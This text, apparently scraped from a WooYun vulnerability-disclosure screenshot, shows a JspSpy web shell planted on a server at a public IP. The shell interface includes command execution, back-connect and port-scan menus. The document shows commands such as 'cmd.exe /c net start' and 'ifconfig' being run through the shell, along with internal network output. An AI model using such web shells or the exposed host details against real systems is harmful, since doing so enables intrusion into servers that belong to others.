 JspSpy Private Codz By
219.141.242.66/cK/foot.jsp
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
219.141.242.66 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote
Execute Program »
Parameter
cmd.exe /c net start > /bea/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_ Execute
Execute Shell »
Parameter
ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:50:56:8B:63:DD
inet addr:10.2.19.92 Bcast:10.2.19.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe8b:63dd/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:118648040 errors:0 dropped:0 overruns:0 frame:0
TX packets:96645519 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:15311799866 (14.2 GiB) TX bytes:52565001268 (48.9 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2161 errors:0 dropped:0 overruns:0 frame:0
TX packets:2161 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2204292 (2.1 MiB) TX bytes:2204292 (2.1 MiB)
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org